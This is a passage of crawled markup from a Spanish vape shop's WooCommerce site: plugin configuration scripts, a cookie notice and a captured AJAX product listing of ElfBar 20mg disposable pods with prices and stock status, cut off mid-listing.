<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/1ddd33520474b977e9716f1ecaa57dfd.js?ver=ef6b1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/5b4b36ebd5652ef0ec9dd5cfd7b91f45.js?ver=8fcb9" id="wc-order-attribution-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/ca69fc60d562ae7b79661904843d764c.js?ver=2ac30" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Solo %s% en existencias","stepQtyError":"Solo se pueden comprar cantidades en m\u00faltiplos de %s%","calculateCheckout":"Por favor, usa el formulario de pago para calcular el env\u00edo","couponEmpty":"Por favor, introduce el c\u00f3digo de promoci\u00f3n"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/8b4afc61fa5403bf43e212b8fc2bd611.js?ver=0c8bd" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","nonce":"ecf02090b7","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/www.vaperslowcost.com\/producto\/peach-ice-pod-desechable-550mah-2ml-elfbar-20mg\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.vaperslowcost.com\/carrito\/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/154a70b1d13fdb197cfbc84107180e29.js?ver=103f1" id="eael-general-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/51bcace61a6001c32022a69412d7d68c.js?ver=1e5d7" id="ivory-search-scripts-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/9611be438c441de44647790f0441c5fc.js?ver=eab35" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:1258, taxonomy: "product_cat"};
            
        var woof_ajaxurl = "https://www.vaperslowcost.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "fecha",
        'perpage': "por página",
        'pricerange': "rango de precios",
        'menu_order': "orden del menú",
        'popularity': "popularidad",
        'rating': "clasificación",
        'price': "precio bajo a alto",
        'price-desc': "precio alto a bajo",
        'clear_all': "Vaciar todo"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Cargando ...";

        
        var woof_lang_show_products_filter = "mostrar los filtros del producto";
        var woof_lang_hide_products_filter = "ocultar los filtros del producto";
        var woof_lang_pricerange = "rango de precios";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://www.vaperslowcost.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_capacidad","pa_cartuchos-caliburn","pa_cbd-mg","pa_color","pa_color-drag-2","pa_color-drag-3","pa_color-voopo-vinci-pod-mod-2","pa_colores-argus-gt","pa_colores-argus-x","pa_colores-drag-nano","pa_colores-drag-s","pa_colores-vinci-pod","pa_colores-xros-2","pa_densidad","pa_grado-de-nik","pa_iore-colores","pa_nefasto-coils","pa_nord-ohm","pa_ohm","pa_ohm-bf-aio","pa_ohm-cartuchos","pa_resistencia-euc-ohm","pa_resistencias-caliburn-g-ohm","pa_sabor","pa_sales-de-nic","pa_sukka-salt-sabores","pa_vapepen-ohm","pa_vaporesso-gt-cores","pa_vaporesso-gtx","pa_variedad","pa_voopoo-pnp-coil"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/fe86321448a8e3a8e75384056879d8b0.js?ver=e8f41" id="woof_front-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/4dcfa02a26dcb457e9b331162be7e889.js?ver=dad14" id="woof_radio_html_items-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/2bf57187dd30e72eeac2270a4ed15f90.js?ver=b817a" id="woof_checkbox_html_items-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/17a36ca5d07d24f3d8d095ab7c83260f.js?ver=07038" id="woof_select_html_items-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/e87cd13b53e2aef9d8507f6b37724cfa.js?ver=675a6" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","nonce":"f7aa18588f","pdf_js_lib":"https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/872e1b6cfbabd6ef896b5a2ad33cfddb.js?ver=225f4" id="happy-elementor-addons-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/98fce718fcfa2356c51778e26b5ae83f.js?ver=b8999" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/c4031cab5b7b2299ee79cd47e731dce6.js?ver=aca75" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.vaperslowcost.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9bcaae06b2"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":0,"title":"Elfbar 20mg - VapersLowCost | Tu tienda de vapeo","excerpt":""}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/db89ac06ba2f2325ae63cba1aa66ed82.js?ver=e4747" id="elementor-frontend-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(170,35,219,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestra web. Si sigues utilizando este sitio asumiremos que estás de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="¡Ok!">¡Ok!</button><button data-link-url="https://www.vaperslowcost.com/politica-de-cookies/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leer política de cookies">Leer política de cookies</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-24 23:04:48 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vaperslowcost.com/wp-admin/admin-ajax.php
body_size: 2260
content:
{"base_url":"https:\/\/www.vaperslowcost.com\/categoria-producto\/pods-desechables\/desechable-con-nicotina\/elf-bar\/elfbar-20mg\/?orderby=date","result_background":"","products":"\t\t\t<ul class=\"products products-list row grid\" data-col=\"col-xl-3 col-lg-4 col-md-4 col-6\">\t\t\t\t\t<li>\r\n\t\t\t\t<div class=\"products-entry content-product1 clearfix product-wapper\">\n\t<div class=\"products-thumb\">\n\t\t\t<div class='product-lable'>\n\t\t\t\t\t\t\t\t\n\t\t\t<\/div>\n<a href=\"https:\/\/www.vaperslowcost.com\/producto\/watermelon-bubblegum-pod-desechable-550mah-2ml-elfbar-20mg\/\" class=\"woocommerce-LoopProduct-link\"><img width=\"600\" height=\"600\" src=\"https:\/\/www.vaperslowcost.com\/wp-content\/uploads\/2025\/08\/pod-desechable-watermelon-bubblegum-600puffs-elf-bar_resultado.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/><\/a>\t\t<div class='product-button'>\n\t\t\t<div data-title=\"Leer m\u00e1s\"><a rel=\"nofollow\"  href=\"https:\/\/www.vaperslowcost.com\/producto\/watermelon-bubblegum-pod-desechable-550mah-2ml-elfbar-20mg\/\" data-quantity=\"1\" data-product_id=\"197469\" data-product_sku=\"\" class=\"button product_type_simple read_more ajax_add_to_cart\">Leer m\u00e1s<\/a><\/div><span class=\"product-quickview\"><a href=\"#\" data-title=\"Quick View\" data-product_id=\"197469\" class=\"quickview quickview-button quickview-197469\" >Quick View <i class=\"icon-visibility\"><\/i><\/a><\/span>\t\t<\/div>\n\t\t\t\t\t<div class=\"product-stock\">    \n\t\t\t\t<span class=\"stock\">Out Of Stock<\/span>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t<div class=\"products-content\">\n\t\t<div class=\"contents\">\n\t\t\t\t\t\t<h3 class=\"product-title\"><a href=\"https:\/\/www.vaperslowcost.com\/producto\/watermelon-bubblegum-pod-desechable-550mah-2ml-elfbar-20mg\/\">Watermelon Bubblegum Pod Desechable 550mah 2ml ElfBar 20mg<\/a><\/h3>\n\t\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>6,90&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <small class=\"woocommerce-price-suffix\">Iva incluido<\/small><\/span>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n\t\t\t<\/li>\r\n\t\t\t\t\t<li>\r\n\t\t\t\t<div class=\"products-entry content-product1 clearfix product-wapper\">\n\t<div class=\"products-thumb\">\n\t\t\t<div class='product-lable'>\n\t\t\t\t\t\t\t\t\n\t\t\t<\/div>\n<a href=\"https:\/\/www.vaperslowcost.com\/producto\/tobacco-pod-desechable-550mah-2ml-elfbar-20mg\/\" class=\"woocommerce-LoopProduct-link\"><img width=\"600\" height=\"600\" src=\"https:\/\/www.vaperslowcost.com\/wp-content\/uploads\/2025\/08\/pod-desechable-tobacco-600puffs-elf-bar_resultado.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/><\/a>\t\t<div class='product-button'>\n\t\t\t<div data-title=\"Leer m\u00e1s\"><a rel=\"nofollow\"  href=\"https:\/\/www.vaperslowcost.com\/producto\/tobacco-pod-desechable-550mah-2ml-elfbar-20mg\/\" data-quantity=\"1\" data-product_id=\"197471\" data-product_sku=\"\" class=\"button product_type_simple read_more ajax_add_to_cart\">Leer m\u00e1s<\/a><\/div><span class=\"product-quickview\"><a href=\"#\" data-title=\"Quick View\" data-product_id=\"197471\" class=\"quickview quickview-button quickview-197471\" >Quick View <i class=\"icon-visibility\"><\/i><\/a><\/span>\t\t<\/div>\n\t\t\t\t\t<div class=\"product-stock\">    \n\t\t\t\t<span class=\"stock\">Out Of Stock<\/span>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t<div class=\"products-content\">\n\t\t<div class=\"contents\">\n\t\t\t\t\t\t<h3 class=\"product-title\"><a href=\"https:\/\/www.vaperslowcost.com\/producto\/tobacco-pod-desechable-550mah-2ml-elfbar-20mg\/\">Tobacco Pod Desechable 550mah 2ml ElfBar 20mg<\/a><\/h3>\n\t\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>6,90&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <small class=\"woocommerce-price-suffix\">Iva incluido<\/small><\/span>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n\t\t\t<\/li>\r\n\t\t\t\t\t<li>\r\n\t\t\t\t<div class=\"products-entry content-product1 clearfix product-wapper\">\n\t<div class=\"products-thumb\">\n\t\t\t<div class='product-lable'>\n\t\t\t\t\t\t\t\t\n\t\t\t<\/div>\n<a href=\"https:\/\/www.vaperslowcost.com\/producto\/strawberry-raspberry-cherry-ice-pod-desechable-550mah-2ml-elfbar-20mg\/\" class=\"woocommerce-LoopProduct-link\"><img width=\"600\" height=\"600\" src=\"https:\/\/www.vaperslowcost.com\/wp-content\/uploads\/2025\/08\/pod-desechable-strawberry-raspberry-cherry-ice-600puffs-elf-bar-600_resultado.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/><\/a>\t\t<div class='product-button'>\n\t\t\t<div data-title=\"Leer m\u00e1s\"><a rel=\"nofollow\"  href=\"https:\/\/www.vaperslowcost.com\/producto\/strawberry-raspberry-cherry-ice-pod-desechable-550mah-2ml-elfbar-20mg\/\" data-quantity=\"1\" data-product_id=\"197470\" data-product_sku=\"\" class=\"button product_type_simple read_more ajax_add_to_cart\">Leer m\u00e1s<\/a><\/div><span class=\"product-quickview\"><a href=\"#\" data-title=\"Quick View\" data-product_id=\"197470\" class=\"quickview quickview-button quickview-197470\" >Quick View <i class=\"icon-visibility\"><\/i><\/a><\/span>\t\t<\/div>\n\t\t\t\t\t<div class=\"product-stock\">    \n\t\t\t\t<span class=\"stock\">Out Of Stock<\/span>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t<div class=\"products-content\">\n\t\t<div class=\"contents\">\n\t\t\t\t\t\t<h3 class=\"product-title\"><a href=\"https:\/\/www.vaperslowcost.com\/producto\/strawberry-raspberry-cherry-ice-pod-desechable-550mah-2ml-elfbar-20mg\/\">Strawberry Raspberry Cherry Ice Pod Desechable 550mah 2ml ElfBar 20mg<\/a><\/h3>\n\t\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>6,90&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <small class=\"woocommerce-price-suffix\">Iva incluido<\/small><\/span>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n\t\t\t<\/li>\r\n\t\t\t\t\t<li>\r\n\t\t\t\t<div class=\"products-entry content-product1 clearfix product-wapper\">\n\t<div class=\"products-thumb\">\n\t\t\t<div class='product-lable'>\n\t\t\t\t\t\t\t\t\n\t\t\t<\/div>\n<a href=\"https:\/\/www.vaperslowcost.com\/producto\/peach-ice-pod-desechable-550mah-2ml-elfbar-20mg\/\" class=\"woocommerce-LoopProduct-link\"><img width=\"800\" height=\"800\" src=\"https:\/\/www.vaperslowcost.com\/wp-content\/uploads\/2022\/03\/peach-ice.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/><\/a>\t\t<div class='product-button'>\n\t\t\t<div data-title=\"A\u00f1adir al carrito\"><a rel=\"nofollow\"  href=\"\/wp-admin\/admin-ajax.php?add-to-cart=197472\" data-quantity=\"1\" data-product_id=\"197472\" data-product_sku=\"\" class=\"button product_type_simple add_to_cart_button ajax_add_to_cart\">A\u00f1adir al carrito<\/a><\/div><span class=\"product-quickview\"><a href=\"#\" data-title=\"Quick View\" data-product_id=\"197472\" class=\"quickview quickview-button quickview-197472\" >Quick View <i class=\"icon-visibility\"><\/i><\/a><\/span>\t\t<\/div>\n\t\t\t<\/div>\n\t<div class=\"products-content\">\n\t\t<div class=\"contents\">\n\t\t\t\t\t\t<h3 class=\"product-title\"><a href=\"https:\/\/www.vaperslowcost.com\/producto\/peach-ice-pod-desechable-550mah-2ml-elfbar-20mg\/\">Peach Ice Pod Desechable 550mah 2ml ElfBar 20mg<\/a><\/h3>\n\t\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>6,90&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <small class=\"woocommerce-price-suffix\">Iva incluido<\/small><\/span>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n\t\t\t<\/li>\r\n\t\t\t\t\t<li>\r\n\t\t\t\t<div class=\"products-entry content-product1 clearfix product-wapper\">\n\t<div class=\"products-thumb\">\n\t\t\t<div class='product-lable'>\n\t\t\t\t\t\t\t\t\n\t\t\t<\/div>\n<a href=\"https:\/\/www.vaperslowcost.com\/producto\/strawberry-banana-pod-desechable-550mah-2ml-elfbar-20mg\/\" class=\"woocommerce-LoopProduct-link\"><img width=\"600\" height=\"600\" src=\"https:\/\/www.vaperslowcost.com\/wp-content\/uploads\/2025\/08\/pod-desechable-strawberry-banana-600puffs-elf-bar_resultado.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/><\/a>\t\t<div class='product-button'>\n\t\t\t<div data-title=\"A\u00f1adir al carrito\"><a rel=\"nofollow\"  href=\"\/wp-admin\/admin-ajax.php?add-to-cart=197473\" data-quantity=\"1\" data-product_id=\"197473\" data-product_sku=\"\" class=\"button product_type_simple add_to_cart_button ajax_add_to_cart\">A\u00f1adir al carrito<\/a><\/div><span class=\"product-quickview\"><a href=\"#\" data-title=\"Quick View\" data-product_id=\"197473\" class=\"quickview quickview-button quickview-197473\" >Quick View <i class=\"icon-visibility\"><\/i><\/a><\/span>\t\t<\/div>\n\t\t\t<\/div>\n\t<div class=\"products-content\">\n\t\t<div class=\"contents\">\n\t\t\t\t\t\t<h3 class=\"product-title\"><a href=\"https:\/\/www.vaperslowcost.com\/producto\/strawberry-banana-pod-desechable-550mah-2ml-elfbar-20mg\/\">Strawberry Banana Pod Desechable 550mah 2ml ElfBar 20mg<\/a><\/h3>\n\t\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>6,90&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <small class=\"woocommerce-price-suffix\">Iva incluido<\/small><\/span>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n\t\t\t<\/li>\r\n\t\t\t\t\t<li>\r\n\t\t\t\t<div class=\"products-entry content-product1 clearfix product-wapper\">\n\t<div class=\"products-thumb\">\n\t\t\t<div class='product-lable'>\n\t\t\t\t\t\t\t\t\n\t\t\t<\/div>\n<a href=\"https:\/\/www.vaperslowcost.com\/producto\/pod-desechable-550mah-2ml-elfbar-20mg\/\" class=\"woocommerce-LoopProduct-link\"><img width=\"800\" height=\"800\" src=\"https:\/\/www.vaperslowcost.com\/wp-content\/uploads\/2025\/08\/fresa-ice.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/><\/a>\t\t<div class='product-button'>\n\t\t\t<div data-title=\"A\u00f1adir al carrito\"><a rel=\"nofollow\"  href=\"\/wp-admin\/admin-ajax.php?add-to-cart=197474\" data-quantity=\"1\" data-product_id=\"197474\" data-product_sku=\"\" class=\"button product_type_simple add_to_cart_button ajax_add_to_cart\">A\u00f1adir al carrito<\/a><\/div><span class=\"product-quickview\"><a href=\"#\" data-title=\"Quick View\" data-product_id=\"197474\" class=\"quickview quickview-button quickview-197474\" >Quick View <i class=\"icon-visibility\"><\/i><\/a><\/span>\t\t<\/div>\n\t\t\t<\/div>\n\t<div class=\"products-content\">\n\t\t<div class=\"contents\">\n\t\t\t\t\t\t<h3 class=\"product-title\"><a href=\"https:\/\/www.vaperslowcost.com\/producto\/pod-desechable-550mah-2ml-elfbar-20mg\/\">Strawberry Ice Pod Desechable 550mah 2ml ElfBar 20mg<\/a><\/h3>\n\t\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>6,90&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <small class=\"woocommerce-price-suffix\">Iva incluido<\/small><\/span>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n\t\t\t<\/li>\r\n\t\t\t\t\t<li>\r\n\t\t\t\t<div class=\"products-entry content-product1 clearfix product-wapper\">\n\t<div class=\"products-thumb\">\n\t\t\t<div class='product-lable'>\n\t\t\t\t\t\t\t\t\n\t\t\t<\/div>\n<a href=\"https:\/\/www.vaperslowcost.com\/producto\/watermelon-pod-desechable-550mah-2ml-elfbar-20mg\/\" class=\"woocommerce-LoopProduct-link\"><img width=\"800\" height=\"800\" src=\"https:\/\/www.vaperslowcost.com\/wp-content\/uploads\/2025\/08\/watermelon.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image\" alt=\"\" decoding=\"async\" \/><\/a>\t\t<div class='product-button'>\n\t\t\t<div data-title=\"Leer m\u00e1s\"><a rel=\"nofollow\"  href=\"https:\/\/www.vaperslowcost.com\/producto\/watermelon-pod-desechable-550mah-2ml-elfbar-20mg\/\" data-quantity=\"1\" data-product_id=\"197475\" data-product_sku=\"\" class=\"button product_type_simple read_more ajax_add_to_cart\">Leer m\u00e1s<\/a><\/div><span class=\"product-quickview\"><a href=\"#\" data-title=\"Quick View\" data-product_id=\"197475\" class=\"quickview quickview-button quickview-197475\" >Quick View <i class=\"icon-visibility\"><\/i><\/a><\/span>\t\t<\/div>\n\t\t\t\t\t<div class=\"product-stock\">    \n\t\t\t\t<span class=\"stock\">Out Of Stock<\/span>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t<div class=\"products-content\">\n\t\t<div class=\"contents\">\n\t\t\t\t\t\t<h3 class=\"product-title\"><a href=\"https:\/\/www.vaperslowcost.com\/producto\/watermelon-pod-desechable-550mah-2ml-elfbar-20mg\/\">Watermelon  Pod Desechable 550mah 2ml ElfBar 20mg<\/a><\/h3>\n\t\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi>6,90&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <small class=\"woocommerce-price-suffix\">Iva incluido<\/small><\/span>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n\t\t\t<\/li>\r\n\t\t\t\t\t<li>\r\n\t\t\t\t<div class=\"products-entry content-product1 clearfix 